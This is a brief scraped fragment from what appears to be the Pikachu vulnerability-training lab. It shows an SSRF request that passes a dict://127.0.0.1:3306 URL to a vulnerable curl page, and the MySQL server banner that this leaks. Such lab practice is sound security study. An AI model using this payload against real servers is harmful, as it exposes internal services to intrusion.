 192.168.0.103/06/vul/ssrf/ssrf_curl.php?url=dict://127.0.0.1:3306
新手上路 常用网址
漏洞练习平台 pika~pika~
[ 5.7.33-0ubuntu0.16.04.1Q7 G'J����o?*E~]bZ3Ocmysql_native_password!��#08S01Got packets out of order1
概述
累了吧,来读一首诗吧